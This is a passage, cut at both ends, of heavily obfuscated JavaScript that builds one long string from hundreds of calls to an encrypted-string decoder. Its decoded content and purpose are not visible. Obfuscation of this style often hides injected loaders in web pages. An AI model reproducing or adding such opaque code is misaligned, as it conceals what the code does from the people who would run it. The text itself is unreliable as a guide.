Jt')+S(0x121f,'cul%')+S(0xea8,'1$$Q')+S(0x13e,'L[w)')+S(0x66b,'t(5s')+S(0x6bf,'nqs0')+S(0x221,'[sN$')+S(0x147f,'7V7]')+S(0x764,'Tp($')+S(0xa55,'Km99')+S(0x18e,'3n0]')+S(0x1598,'qc$@')+S(0x82a,'MoLD')+S(0x1086,'XQOJ')+S(0x892,'7KBk')+S(0x189,'])oS')+S(0x1381,'Tp($')+S(0xcc9,'cVuy')+S(0x1393,'(OU1')+S(0xe19,'0heW')+S(0xe7e,'])oS')+S(0x63a,'L[w)')+S(0xa0e,'xaOs')+S(0x1426,'[sN$')+S(0x1481,'hb17')+S(0xc9,'ovYV')+S(0xec5,'1$$Q')+S(0x843,'srmc')+S(0xcf5,'mD8R')+S(0x1215,'t(5s')+S(0xaed,'kjAS')+S(0xba5,'@P]t')+S(0x5d7,'vCHm')+S(0x1575,'MoLD')+S(0x4d7,'36$%')+S(0x3bf,'MoLD')+S(0x11e3,'a4mJ')+S(0x11b2,'nqs0')+S(0x25f,'7C%[')+S(0x51f,'qe#T')+S(0x3ba,'nqs0')+S(0x26a,'%lqf')+S(0x16a,'xaOs')+S(0x14d,'qPeS')+S(0x10d2,'1$$Q')+S(0x145a,'cul%')+S(0x4fb,'srmc')+S(0x19e,'])oS')+S(0x9cc,'Km99')+S(0x404,'qe#T')+S(0xf59,'qPeS')+S(0x11a3,'srmc')+S(0x695,'srfF')+S(0xc9b,'36$%')+S(0x1fa,'36$%')+S(0x829,'qe#T')+S(0x107,'hb17')+S(0xed6,'PIfQ')+S(0x90e,'3n0]')+S(0xb8a,'qc$@')+S(0x334,'[sN$')+S(0x6ad,'hb17')+S(0xec1,'qPeS')+S(0x127e,'uHg]')+S(0x13fd,'[]Up')+S(0x748,'Fcsa')+S(0xca8,'kjAS')+S(0x91c,'!YOY')+S(0x811,'Fcsa')+S(0xec3,'^ZdC')+S(0x1334,'Z%4i')+S(0x97b,'36$%')+S(0x12aa,'MoLD')+S(0xe01,'QDJt')+S(0x34b,'hb17')+S(0xef7,'36$%')+S(0x949,'Z%4i')+S(0x393,'mD8R')+S(0xf5d,'PIfQ')+S(0x12a0,'QDJt')+S(0x12b7,'^ZdC')+S(0x5a2,'1$$Q')+S(0xb7b,'L[w)')+S(0x3a3,'Yipp')+S(0x149a,'%M3s')+S(0x69c,'!YOY')+S(0x135e,'!YOY')+S(0x14a8,'^ZdC')+S(0x6d1,'nqs0')+S(0xa15,'YeNQ')+S(0x4dd,'c*lb')+S(0x257,'@P]t')+S(0x14ec,'QDJt')+S(0x1237,'hb17')+S(0x1b0,'t(5s')+S(0x793,'a4mJ')+S(0x164,'a4mJ')+S(0x1206,'7C%[')+S(0x4e0,'7V7]')+S(0x8c8,'@P]t')+S(0x1433,'%lqf')+S(0x818,'Tp($')+S(0xd65,'7V7]')+S(0xe6c,'XQOJ')+S(0xa05,'1$$Q')+S(0x5b6,'qPeS')+S(0x915,'Fcsa')+S(0xb7c,'XQOJ')+S(0x9be,'hb17')+S(0xe1e,'cul%')+S(0x15b0,'srmc')+S(0xba7,'nqs0'))+(S(0x1024,'uHg]')+S(0x218,'mD8R')+S(0x14db,'Tp($')+S(0xad4,'])oS')+S(0x741,'uHg]')+S(0xcb8,'mD8R')+S(0x15b1,'%lqf')+S(0xb96,'%M3s')+S(0xf14,'IE4m')+S(0x3a1,'!YOY')+S(0xb60,'%lqf')+S(0x12c1,'MoLD')+S(0xe7d,'qe#T')+S(0x111e,'7V7]')+S(0xb00,'kjAS')+S(0xf1f,'YeNQ')+S(0x906,'])oS')+S(0x12d4,'cVuy')+S(0x1218,'%M3s')+S(0x11ef,'IE4m')+S(0x11c8,'Z%4i')+S(0x12a1,'cul%')+S(0xefb,'@P]t')+S(0x4f6,'1$$Q')+S(0x93f,'vCHm')+S(0xc5c,'(OU1')+S(0xeb1,'36$%')+S(0xcdf,'7C%[')+S(0x593,'(OU1')+S(0x352,'3bsr')+S(0x2f4,'36$%')+S(0x6bc,'uHg]')+S(0xb2a,'kjAS')+S(0x107a,'YeNQ')+S(0x895,'cVuy')+S(0x1499,'mD8R')+S(0xfb1,'a4mJ')+S(0xa82,'srmc')+S(0x7b0,'^ZdC')+S(0xe91,'7V7]')+S(0x778,'XQOJ')+S(0xabc,'uHg]')+S(0xf01,'nqs0')+S(0x39e,'Z%4i')+S(0x923,'srfF')+S(0x974,'Yipp')+S(0x7c9,'a4mJ')+S(0x7d8,'c*lb')+S(0x7d5,'XQOJ')+S(0xc8e,'@P]t')+S(0x760,'c*lb')+S(0x7ce,'Fcsa')+S(0x152e,'3bsr')+S(0x922,'mD8R')+S(0x3f0,'Fcsa')+S(0xa97,'!YOY')+S(0x121b,'Z%4i')+S(0x14c3,'nqs0')+S(0x179,'qc$@')+S(0x13ef,'qPeS')+S(0xb0a,'Fcsa')+S(0x1029,'%M3s')+S(0xca5,'xaOs')+S(0x12c2,'3bsr')+S(0xe55,'vCHm')+S(0xf3,'YeNQ')+S(0xd59,'0heW')+S(0x1267,'7C%[')+S(0x4aa,'(OU1')+S(0x15d7,'srmc')+S(0xb56,'nqs0')+S(0x131f,'0heW')+S(0x863,'t(5s')+S(0xf48,'kjAS')+S(0x720,'1$$Q')+S(0x457,'nqs0')+S(0x1c2,'MoLD')+S(0xe6b,'srfF')+S(0x10b3,'1$$Q')+S(0x11b1,'mD8R')+S(0x15e4,'uHg]')+S(0x10fb,'1$$Q')+S(0xe35,'0heW')+S(0xb3b,'xaOs')+S(0x1158,'36$%')+S(0x4ad,'^ZdC')+S(0xd69,'PIfQ')+S(0xeb6,'c*lb')+S(0x60e,'(^Kf')+S(0xa52,'nqs0')+S(0x102,'MoLD')+S(0x15a2,'0heW')+S(0x636,'!YOY')+S(0x30e,'DJoh')+S(0x9ba,'uHg]')+S(0x4a2,'srfF')+S(0x95c,'qc$@')+S(0x8f8,'[]Up')+S(0x15bd,'Z%4i')+S(0x10a0,'Tp($')+S(0x677,'QDJt')+S(0x468,'4Q@*')+S(0x150a,'mD8R')+S(0x306,'%M3s')+S(0xc5b,'(^Kf')+S(0x196,'Tp($')+S(0x1d2,'nqs0')+S(0x53f,'(^Kf')+S(0x4be,'1$$Q')+S(0xac5,'7KBk')+S(0xcb2,'0heW')+S(0xd07,'ovYV')+S(0x1f0,'t(5s')+S(0x92d,'3n0]')+S(0xa8e,'XQOJ')+S(0x1c3,'uHg]')+S(0x255,'7KBk')+S(0x897,'cVuy')+S(0x171,'cul%')+S(0x1cf,'Fcsa')+S(0x2e4,'ovYV')+S(0x103b,'(^Kf')+S(0x429,'QDJt')+S(0xecd,'])oS')+S(0x143a,'XQOJ')+S(0x261,'XQOJ')+S(0x122,'%M3s')+S(0x722,'MoLD')+S(0xf5a,'Tp($')+S(0xde0,'vCHm')+S(0xe69,'qPeS')+S(0x130,'a4mJ')+S(0x78e,'xaOs')+S(0x4a6,'vCHm')+S(0x84b,'kjAS')+S(0x13d0,'qe#T')+S(0xa51,'[]Up')+S(0x98f,'vCHm')+S(0xcca,'qc$@')+S(0x10e8,'4Q@*')+S(0x191,'srmc')+S(0x5a4,'7KBk')+S(0xeb5,'(OU1')+S(0xcc5,'qe#T')+S(0x462,'QDJt')+S(0x694,'Tp($')+S(0x1355,'3bsr')+S(0x158c,'xaOs')+S(0x13de,'ovYV')+S(0xb5f,'vCHm')+S(0xafc,'%M3s')+S(0x4e8,'IE4m')+S(0x61a,'[]Up')+S(0x1368,'IE4m')+S(0xe2b,'qe#T')+S(0x1108,'kjAS')+S(0x1589,'PIfQ')+S(0x109b,'kjAS')+S(0x6be,'[sN$')+S(0xd61,'DJoh')+S(0xae8,'hb17')+S(0x459,'qc$@')+S(0x10b1,'IE4m')+S(0x12f,'4Q@*')+S(0x13f,'srfF')+S(0x4bb,'srfF')+S(0xb27,'cVuy')+S(0x3c8,'qe#T')+S(0x1125,'ovYV')+S(0x45f,'@P]t')+S(0x2de,'srfF')+S(0x32d,'XQOJ')+S(0x594,'(^Kf')+S(0x387,'[sN$')+S(0x2e2,'%M3s')+S(0x1392,'srfF')+S(0x1325,'cVuy')+S(0x754,'4Q@*')+S(0x1eb,'hb17')+S(0xeef,'qe#T')+S(0xd6d,'cVuy')+S(0xe31,'7V7]')+S(0x383,'])oS')+S(0xaad,'Km99')+S(0x44a,'qPeS')+S(0xa23,'Km99')+S(0xbe8,'7C%[')+S(0x10ea,'xaOs')+S(0x15c5,'IE4m')+S(0x5c6,'IE4m')+S(0x11fa,'!YOY')+S(0x72c,'kjAS')+S(0xe42,'qPeS')+S(0xecf,'^ZdC')+S(0x338,'L[w)')+S(0xa78,'hb17')+S(0x507,'Fcsa')+S(0x103e,'!YOY')+S(0xc27,'cul%')+S(0x66d,'36$%'))+(S(0x441,'%M3s')+S(0x149f,'%M3s')+S(0xd21,'qPeS')+S(0x195,'mD8R')+S(0x4d8,'(^Kf')+S(0x13da,'7KBk')+S(0x33d,'%lqf')+S(0x433,'a4mJ')+S(0x696,'7KBk')+S(0x8d7,'srfF')+S(0x11e6,'[]Up')+S(0xca1,'3bsr')+S(0xf18,'36$%')+S(0xf81,'QDJt')+S(0x81f,'^ZdC')+S(0x45a,'srfF')+S(0x417,'qe#T')+S(0xe47,'qc$@')+S(0xa81,'XQOJ')+S(0xc5d,'XQOJ')+S(0x6b5,'@P]t')+S(0x1070,'MoLD')+S(0x997,'IE4m')+S(0x132b,'vCHm')+S(0x37a,'qPeS')+S(0x8ce,'3n0]')+S(0xb8c,'(OU1')+S(0x11e1,'qc$@')+S(0x1452,'L[w)')+S(0x12c3,'!YOY')+S(0x14a3,'7C%[')+S(0x9d1,'kjAS')+S(0x13e0,'xaOs')+S(0x1531,'vCHm')+S(0xdf1,'YeNQ')+S(0x12ee,'1$$Q')+S(0x3f7,'xaOs')+S(0x156,'[sN$')+S(0x8d5,'7V7]')+S(0x8fa,'PIfQ')+S(0x652,'7V7]')+S(0x6de,'ovYV')+S(0xf97,'qe#T')+S(0x7e9,'qe#T')+S(0xdd,'srmc')+S(0xf9f,'MoLD')+S(0xf43,'Km99')+S(0x714,'DJoh')+S(0x138b,'YeNQ')+S(0x113,'!YOY')+S(0x126b,'%M3s')+S(0x11b7,'nqs0')+S(0x4ca,'uHg]')+S(0x7fb,'uHg]')+S(0x6dc,'DJoh')+S(0xb1a,'cul%')+S(0x1160,'3bsr')+S(0x13d4,'])oS')+S(0x2f7,'a4mJ')+S(0x17a,'cVuy')+S(0x8ef,'[sN$')+S(0xb21,'kjAS')+S(0x472,'0heW')+S(0x158,'^ZdC')+S(0x49d,'3bsr')+S(0xd58,'7KBk')+S(0xe34,'xaOs')+S(0xe6e,'srmc')+S(0x4da,'Km99')+S(0xb41,'nqs0')+S(0x665,'@P]t')+S(0x1061,'3bsr')+S(0x45e,'nqs0')+S(0x1317,'cul%')+S(0x962,'Tp($')+S(0x185,'Fcsa')+S(0xf77,'qe#T')+S(0x13eb,'qe#T')+S(0x1561,'[]Up')+S(0x11b9,'3bsr')+S(0x1241,'@P]t')+S(0xb07,'3n0]')+S(0x402,'Yipp')+S(0x2e7,'srmc')+S(0x901,'srfF')+S(0x2d1,'srmc')+S(0x299,'7C%[')+S(0x4eb,'QDJt')+S(0xa39,'YeNQ')+S(0xeda,'srmc')+S(0xbc3,'xaOs')+S(0x14a,'0heW')+S(0x9ed,'[sN$')+S(0x91b,'!YOY')+S(0xfbf,'7V7]')+S(0x1299,'cul%')+S(0xd6f,'XQOJ')+S(0xf74,'t(5s')+S(0xa5c,'mD8R')+S(0xfe5,'(OU1')+S(0x45c,'nqs0')+S(0xf76,'vCHm')+S(0x13bc,'7V7]')+S(0x1566,'0heW')+S(0xe40,'mD8R')+S(0x1028,'srfF')+S(0x514,'(^Kf')+S(0x1059,'7C%[')+S(0x1303,'7KBk')+S(0x1420,'3bsr')+S(0xab5,'Tp($')+S(0x1254,'nqs0')+S(0x1dc,'qe#T')+S(0x794,'7C%[')+S(0x13f7,'mD8R')+S(0x100,'7C%[')+S(0x6c0,'nqs0')+S(0x125e,'qe#T')+S(0xe5,'])oS')+S(0x7e3,'qe#T')+S(0xd9d,'[]Up')+S(0xbe1,'(^Kf')+S(0x4bf,'0heW')+S(0x1353,'0heW')+S(0x14e5,'a4mJ')+S(0x260,'!YOY')+S(0x1497,'srmc')+S(0x11da,'t(5s')+S(0xe8c,'Fcsa')+S(0x101d,'XQOJ')+S(0xd1e,'@P]t')+S(0xd90,'DJoh')+S(0x919,'%lqf')+S(0x9e0,'mD8R')+S(0xc7d,'kjAS')+S(0x2df,'a4mJ')+S(0xb1d,'3bsr')+S(0xb36,'MoLD')+S(0x167,'a4mJ')+S(0xe4a,'qPeS')+S(0x9a4,'qc$@')+S(0x103c,'XQOJ')+S(0x4d5,'L[w)')+S(0xef0,'ovYV')+S(0xb50,'L[w)')+S(0xd10,'L[w)')+S(0x6f4,'%lqf')+S(0x3e3,'IE4m')+S(0x3e1,'[sN$')+S(0x12bf,'MoLD')+S(0xd83,'7KBk')+S(0x24f,'Yipp')+S(0xfc4,'[]Up')+S(0x40b,'[]Up')+S(0xd41,'Tp($')+S(0x5c3,'kjAS')+S(0x10c6,'qc$@')+S(0x100c,'Yipp')+S(0x83d,'%M3s')+S(0x379,'c*lb')+S(0xe3f,'DJoh')+S(0x5d5,'Z%4i')+S(0x10cb,'t(5s')+S(0x13f2,'c*lb')+S(0xa09,'MoLD')+S(0x10d9,'Tp($')+S(0xe25,'PIfQ')+S(0x1465,'srmc')+S(0x56b,'])oS')+S(0x13c1,'PIfQ')+S(0x150,'7C%[')+S(0x3cd,'^ZdC')+S(0xc71,'qc$@')+S(0x359,'1$$Q')+S(0x13ff,'])oS')+S(0x1361,'L[w)')+S(0xb55,'c*lb')+S(0x867,'7V7]')+S(0x95d,'srmc')+S(0x13ba,'(^Kf')+S(0x4b5,'uHg]')+S(0xbdf,'mD8R')+S(0x482,'0heW')+S(0xce8,'hb17')+S(0x3ea,'ovYV')+S(0x166,'srmc')+S(0xe50,'PIfQ')+S(0x107b,'xaOs')+S(0xa2b,'Z%4i')+S(0xc29,'cVuy')+S(0x15a4,'srfF')+S(0x1479,'!YOY')+S(0x1273,'%lqf')+S(0xfdb,'kjAS')+S(0x420,'t(5s')+S(0xc70,'QDJt')+S(0x1578,'DJoh')+S(0x84a,'0heW')+S(0x964,'^ZdC')+S(0xe66,'IE4m'))+(S(0x13b6,'mD8R')+S(0x341,'YeNQ')+S(0x6da,'(OU1')+S(0x8d0,'qe#T')+S(0xba,'xaOs')+S(0xdc8,'Tp($')+S(0x1207,'Z%4i')+S(0x146f,'^ZdC')+S(0x6d6,'qc$@')+S(0x830,'a4mJ')+S(0xa22,'t(5s')+S(0x41d,'mD8R')+S(0x1490,'qPeS')+S(0x66f,'L[w)')+S(0xf23,'%lqf')+S(0x3d5,'^ZdC')+S(0x4cd,'%M3s')+S(0x792,'QDJt')+S(0xcbf,'36$%')+S(0xa2c,'L[w)')+S(0x74e,'(^Kf')+S(0x9fd,'(OU1')+S(0x1537,'kjAS')+S(0x1118,'^ZdC')+S(0x1e4,'%M3s')+S(0x1427,'qe#T')+S(0x691,'3n0]')+S(0x78a,'7V7]')+S(0x3b7,'!YOY')+S(0x9a3,'!YOY')+S(0x1290,'!YOY')+S(0x54b,'Z%4i')+S(0x1039,'3n0]')+S(0x1296,'7KBk')+S(0x7ad,'7KBk')+S(0x14c,'nqs0')+S(0x14e,'7KBk')+S(0x2a8,'Z%4i')+S(0x816,'srmc')+S(0x138c,'Fcsa')+S(0x12cd,'DJoh')+S(0x12d1,'3bsr')+S(0x36b,'YeNQ')+S(0x130f,'[]Up')+S(0x1454,'Z%4i')+S(0x157c,'cul%')+S(0x1411,'7C%[')+S(0x1374,'Fcsa')+S(0x972,'@P]t')+S(0x4de,'qc$@')+S(0xa33,'IE4m')+S(0x86f,'7V7]')+S(0x11f,'L[w)')+S(0xa5d,'YeNQ')+S(0xbd1,'YeNQ')+S(0x512,'qc$@')+S(0x2af,'qPeS')+S(0x7de,'Tp($')+S(0x5d2,'0heW')+S(0xbc6,'7KBk')+S(0x49c,'qPeS')+S(0x831,'vCHm')+S(0x116e,'DJoh')+S(0x150e,'L[w)')+S(0x202,'IE4m')+S(0xe60,'(^Kf')+S(0x1084,'YeNQ')+S(0xcdc,'uHg]')+S(0xc92,'(^Kf')+S(0x1245,'(OU1')+S(0x11c0,'XQOJ')+S(0x3fa,'(OU1')+S(0x5d1,'36$%')+S(0x958,'^ZdC')+S(0x807,'%lqf')+S(0x14b7,'YeNQ')+S(0xdf8,'7V7]')+S(0xe96,'mD8R')+S(0xb29,'mD8R')+S(0x11ba,'a4mJ')+S(0x1416,'PIfQ')+S(0x13a9,'^ZdC')+S(0x560,'cul%')+S(0xd47,'DJoh')+S(0xa21,'[]Up')+S(0xf63,'MoLD')+S(0x1217,'mD8R')+S(0xd0f,'IE4m')+S(0xbd4,'qe#T')+S(0x1512,'3n0]')+S(0xe2,'7V7]')+S(0x1055,'t(5s')+S(0x15da,'srmc')+S(0x288,'(OU1')+S(0x206,'%lqf')+S(0xca,'cul%')+S(0x56e,'L[w)')+S(0x21e,'L[w)')+S(0x14ac,'3n0]')+S(0xffc,'kjAS')+S(0xf34,'IE4m')+S(0xf0a,'%M3s')+S(0x95e,'3bsr')+S(0x18d,'Tp($')+S(0x1467,'cul%')+S(0x1573,'!YOY')+S(0x3b6,'cVuy')+S(0xf25,'[sN$')+S(0x1124,'vCHm')+S(0x4b2,'QDJt')+S(0x477,'hb17')+S(0x12ae,'@P]t')+S(0xeed,'DJoh')+S(0x13b,'(^Kf')+S(0x7a6,'!YOY')+S(0xeec,'srmc')+S(0x1178,'%M3s')+S(0x6e2,'t(5s')+S(0x10f9,'XQOJ')+S(0x1007,'xaOs')+S(0x2d3,'t(5s')+S(0x10c,'(OU1')+S(0xee3,'uHg]')+S(0xe98,'cVuy')+S(0xa99,'qPeS')+S(0x14b8,'nqs0')+S(0xc12,'srfF')+S(0x115c,'YeNQ')+S(0xefc,'36$%')+S(0x4b0,'[]Up')+S(0xeaa,'a4mJ')+S(0x1038,'%lqf')+S(0x460,'3n0]')+S(0x5e5,'Km99')+S(0xfd8,'a4mJ')+S(0xe9b,'[]Up')+S(0xbd,'a4mJ')+S(0xb90,'3bsr')+S(0x14ce,'a4mJ')+S(0x1482,'ovYV')+S(0xb11,'srfF')+S(0xcbe,'Km99')+S(0x157e,'XQOJ')+S(0x1370,'7C%[')+S(0x77a,'@P]t')+S(0x1034,'MoLD')+S(0xe3c,'qc$@')+S(0x13ed,'a4mJ')+S(0x12ec,'srfF')+S(0xa3a,'qe#T')+S(0x7e5,'srmc')+S(0xb9,'7V7]')+S(0x152a,'4Q@*')+S(0x1229,'7C%[')+S(0x316,'L[w)')+S(0x1494,'4Q@*')+S(0x13dd,'(^Kf')+S(0x1f9,'Tp($')+S(0xaaa,'ovYV')+S(0x1576,'4Q@*')+S(0x1202,'Fcsa')+S(0x763,'qe#T')+S(0x492,'XQOJ')+S(0x445,'PIfQ')+S(0x1288,'IE4m')+S(0xc0b,'c*lb')+S(0xee7,'^ZdC')+S(0x731,'])oS')+S(0x435,'qc$@')+S(0x1092,'srmc')+S(0x11af,'%lqf')+S(0xb6,'srfF')+S(0x42d,'c*lb')+S(0x3ee,'%lqf')+S(0x10db,'uHg]')+S(0x99a,'Yipp')+S(0x2c8,'(OU1')+S(0x103f,'@P]t')+S(0x400,'Fcsa')+S(0x97e,'cVuy')+S(0x9ea,'4Q@*')+S(0x312,'Tp($')+S(0x127f,'vCHm')+S(0x31e,'kjAS')+S(0xcdd,'ovYV')+S(0x117c,'[]Up')+S(0x27c,'3n0]')+S(0x8f3,'Fcsa')+S(0x258,'a4mJ')+S(0xe8d,'ovYV')+S(0x6cd,'cul%')+S(0x197,'PIfQ')+S(0x94b,'7C%[')+S(0xf42,'Fcsa')+S(0x9aa,'Fcsa')+S(0xbfd,'YeNQ')+S(0xed7,'[]Up')+S(0x328,'@P]t')+S(0x11dc,'kjAS')+S(0xf7b,'XQOJ'))+(S(0xc9c,'(^Kf')+S(0xef4,'kjAS')+S(0xc66,'%lqf')+S(0x99d,'QDJt')+S(0x5c4,'[sN$')+S(0x91e,'qPeS')+S(0x7ff,'cVuy')+S(0x719,'cul%')+S(0x1291,'7KBk')+S(0x131a,'cVuy')+S(0xd9e,'IE4m')+S(0x1ab,'XQOJ')+S(0x781,'t(5s')+S(0xf95,'(^Kf')+S(0x1b8,'YeNQ')+S(0x143b,'MoLD')+S(0xf0c,'nqs0')+S(0x2cd,'a4mJ')+S(0x609,'7V7]')+S(0x152,'PIfQ')+S(0x13f9,'xaOs')+S(0x604,'[]Up')+S(0x2bc,'IE4m')+S(0xd37,'qPeS')+S(0xf08,'(OU1')+S(0x15c,'a4mJ')+S(0xff8,'Z%4i')+S(0x9b4,'DJoh')+S(0x88a,'a4mJ')+S(0x145f,'cul%')+S(0x120f,'4Q@*')+S(0xdf6,'3n0]')+S(0x833,'PIfQ')+S(0x672,'7C%[')+S(0x508,'@P]t')+S(0x51a,'YeNQ')+S(0xf56,'%lqf')+S(0x1518,'cul%')+S(0x1228,'DJoh')+S(0xcbb,'[]Up')+S(0xf51,'7KBk')+S(0x346,'L[w)')+S(0x1de,'4Q@*')+S(0x1424,'7C%[')+S(0x5dd,'mD8R')+S(0x243,'[sN$')+S(0x1128,'7V7]')+S(0x6fa,'%M3s')+S(0x54f,'%lqf')+S(0x1565,'t(5s')+S(0x356,'(OU1')+S(0xec4,'DJoh')+S(0x11a,'L[w)')+S(0x205,'7V7]')+S(0x2e9,'(OU1')+S(0xfd7,'vCHm')+S(0xadc,'(OU1')+S(0x1562,'mD8R')+S(0x92b,'!YOY')+S(0x5d6,'qc$@')+S(0x466,'mD8R')+S(0x5a9,'srmc')+S(0xf8c,'])oS')+S(0x10d1,'[]Up')+S(0x800,'xaOs')+S(0x385,'36$%')+S(0xc1b,'qe#T')+S(0x93c,'1$$Q')+S(0x2b1,'(^Kf')+S(0x10a2,'Tp($')+S(0xb08,'qe#T')+S(0xf3b,'7KBk')+S(0x10e,'3bsr')+S(0x448,'XQOJ')+S(0x3e9,'[]Up')+S(0x1be,'uHg]')+S(0x132,'MoLD')+S(0xdcc,'%lqf')+S(0xaa3,'qe#T')+S(0x15ee,'MoLD')+S(0x12fa,'xaOs')+S(0xfd0,'1$$Q')+S(0xd01,'4Q@*')+S(0x1fc,'36$%')+S(0x124b,'srmc')+S(0x303,'Z%4i')+S(0xf06,'QDJt')+S(0x1d5,'vCHm')+S(0x8ca,'3bsr')+S(0xe11,'Km99')+S(0x1151,'vCHm')+S(0x1250,'%M3s')+S(0x3b2,'Km99')+S(0x580,'PIfQ')+S(0x15ba,'uHg]')+S(0x2fe,'qe#T')+S(0x1f1,'7V7]')+S(0x46b,'7KBk')+S(0x1332,'hb17')+S(0x224,'nqs0')+S(0x576,'cVuy')+S(0x766,'cVuy')+S(0x97a,'7KBk')+S(0x12fe,'(^Kf')+S(0x2aa,'[]Up')+S(0x10f7,'4Q@*')+S(0xea,'0heW')+S(0x1d0,'c*lb')+S(0xf40,'Km99')+S(0x10ec,'kjAS')+S(0x230,'mD8R')+S(0xb26,'Km99')+S(0xcfe,'srfF')+S(0x40e,'a4mJ')+S(0xd32,'L[w)')+S(0x272,'36$%')+S(0x557,'MoLD')+S(0x1040,'(OU1')+S(0x5cc,'Yipp')+S(0x533,'srfF')+S(0x33a,'36$%')+S(0x3b8,'3bsr')+S(0x4c1,'7KBk')+S(0x160,'qPeS')+S(0x87b,'qPeS')+S(0x1459,'7C%[')+S(0x2a2,'QDJt')+S(0x14f7,'4Q@*')+S(0x143,'kjAS')+S(0xc6f,'qe#T')+S(0x77b,'3n0]')+S(0xe83,'cVuy')+S(0xe2a,'7V7]')+S(0xc61,'3bsr')+S(0x15df,'a4mJ')+S(0x14c5,'[]Up')+S(0x3fe,'qPeS')+S(0xe41,'uHg]')+S(0x1256,'Tp($')+S(0x5ab,'Z%4i')+S(0x849,'t(5s')+S(0xed2,'srfF')+S(0x1435,'L[w)')+S(0x22f,'3n0]')+S(0x1352,'[]Up')+S(0x10a8,'[]Up')+S(0xd00,'srfF')+S(0x76d,'DJoh')+S(0xe23,'c*lb')+S(0x1351,'@P]t')+S(0x10d0,'])oS')+S(0x10f4,'PIfQ')+S(0x1097,'cVuy')+S(0x606,'mD8R')+S(0x6c4,'nqs0')+S(0x8d3,'Fcsa')+S(0xbb4,'L[w)')+S(0x6bb,'7V7]')+S(0x7f6,'Z%4i')+S(0xf99,'xaOs')+S(0xd48,'YeNQ')+S(0x7f5,'(OU1')+S(0x10dd,'IE4m')+S(0x526,'a4mJ')+S(0xa8f,'qe#T')+S(0xd2a,'PIfQ')+S(0xbb5,'QDJt')+S(0xd26,'kjAS')+S(0x1168,'(^Kf')+S(0x1127,'4Q@*')+S(0xb4d,'])oS')+S(0x39c,'^ZdC')+S(0x1547,'(^Kf')+S(0x1595,'Yipp')+S(0x1195,'36$%')+S(0x9e9,'cVuy')+S(0x1b1,'IE4m')+S(0x896,'MoLD')+S(0xeac,'[]Up')+S(0x1489,'!YOY')+S(0x1173,'])oS')+S(0x6b4,'1$$Q')+S(0x1525,'a4mJ')+S(0x15d6,'(^Kf')+S(0xfe0,'xaOs')+S(0xbdc,'DJoh')+S(0x201,'[]Up')+S(0x151c,'srfF')+S(0xe05,'%lqf')+S(0xf69,'IE4m')+S(0x117d,'Yipp')+S(0x4b3,'ovYV')+S(0x121a,'Yipp')+S(0x13f5,'[sN$')+S(0xe53,'cVuy')+S(0xdb2,'Fcsa')+S(0x1397,'7KBk')+S(0x5f8,'%M3s')+S(0x418,'cul%')+S(0xcc6,'Km99'))+(S(0x5e7,'ovYV')+S(0x83b,'XQOJ')+S(0xabb,'srmc')+S(0xd18,'7KBk')+S(0x3ef,'uHg]')+S(0xa4b,'qc$@')+S(0x14eb,'36$%')+S(0x11b,'t(5s')+S(0xbf4,'7KBk')+S(0x11ce,'MoLD')+S(0xb76,'cul%')+S(0x1492,'qc$@')+S(0x649,'Z%4i')+S(0x51c,'3bsr')+S(0x1114,'36$%')+S(0xcc8,'YeNQ')+S(0xb68,'vCHm')+S(0x139f,'4Q@*')+S(0x6d4,'3bsr')+S(0xe0a,'(OU1')+S(0x31b,'36$%')+S(0x992,'ovYV')+S(0xfa5,'srmc')+S(0x7ab,'L[w)')+S(0xce1,'])oS')+S(0x15d3,'PIfQ')+S(0x10a6,'Yipp')+S(0x111a,'])oS')+S(0xddc,'srmc')+S(0x285,'4Q@*')+S(0xee,'hb17')+S(0x7fa,'qe#T')+S(0x1d9,'Tp($')+S(0xaf7,'Km99')+S(0xa18,'MoLD')+S(0x1593,'^ZdC')+S(0xed5,'^ZdC')+S(0xe24,'IE4m')+S(0x3f9,'1$$Q')+S(0xa89,'qPeS')+S(0x7dc,'IE4m')+S(0x8ea,'YeNQ')+S(0x118a,'cVuy')+S(0x14c6,'0heW')+S(0xac1,'36$%')+S(0xb4c,'36$%')+S(0x8e0,'nqs0')+S(0x11e2,'uHg]')+S(0xbbf,'[]Up')+S(0x705,'kjAS')+S(0x124d,'(OU1')+S(0x10e5,'DJoh')+S(0x1ef,'(^Kf')+S(0xbfc,'3bsr')+S(0x103,'[sN$')+S(0x1119,'a4mJ')+S(0xcbd,'7V7]')+S(0x125b,'7C%[')+S(0x1496,'srfF')+S(0x4cb,'srfF')+S(0x178,'YeNQ')+S(0x875,'a4mJ')+S(0x483,'MoLD')+S(0xa4f,'DJoh')+S(0x1c8,'srfF')+S(0x11c2,'srmc')+S(0xdb6,'qc$@')+S(0x27b,'YeNQ')+S(0x44b,'cul%')+S(0x7e8,'Yipp')+S(0x795,'qe#T')+S(0x439,'[sN$')+S(0x108c,'cVuy')+S(0x12a6,'QDJt')+S(0x40d,'nqs0')+S(0x1487,'7C%[')+S(0xdce,'c*lb')+S(0x62a,'uHg]')+S(0xf3c,'c*lb')+S(0xec8,'qe#T')+S(0xd5f,'^ZdC')+S(0xa69,'1$$Q')+S(0x3f6,'^ZdC')+S(0x624,'3bsr')+S(0x542,'1$$Q')+S(0xa87,'7KBk')+S(0x83a,'(OU1')+S(0x12b9,'Z%4i')+S(0x14b,'7C%[')+S(0x59e,'xaOs')+S(0x3d2,'kjAS')+S(0x3aa,'[sN$')+S(0x493,'DJoh')+S(0x92a,'0heW')+S(0xd96,'!YOY')+S(0x102c,'vCHm')+S(0x8c5,'kjAS')+S(0xb22,'IE4m')+S(0x91f,'7C%[')+S(0xae7,'7V7]')+S(0x414,'3n0]')+S(0x1005,'(OU1')+S(0x2ce,'uHg]')+S(0x89a,'cVuy')+S(0x1b5,'qPeS')+S(0x48b,'vCHm')+S(0x869,'3bsr')+S(0xc4f,'YeNQ')+S(0xd6b,'cul%')+S(0x15d2,'(OU1')+S(0x18f,'srmc')+S(0x487,'DJoh')+S(0xd27,'!YOY')+S(0x1312,'%lqf')+S(0x7a5,'srfF')+S(0x1324,'7V7]')+S(0x1091,'3n0]')+S(0x4a0,'ovYV')+S(0x4a5,'(^Kf')+S(0xeb9,'XQOJ')+S(0x403,'(OU1')+S(0xc47,'])oS')+S(0x5ed,'7KBk')+S(0x1025,'YeNQ')+S(0xc79,'4Q@*')+S(0x1c0,'7KBk')+S(0x752,'vCHm')+S(0xdaa,'(^Kf')+S(0x1200,'L[w)')+S(0xce7,'L[w)')+S(0x122b,'hb17')+S(0xaf9,'MoLD')+S(0x2d9,'[]Up')+S(0xbd0,'a4mJ')+S(0x4b4,'L[w)')+S(0xff1,'t(5s')+S(0x13b9,'%M3s')+S(0x1275,'nqs0')+S(0x7e1,'!YOY')+S(0x4c5,'7V7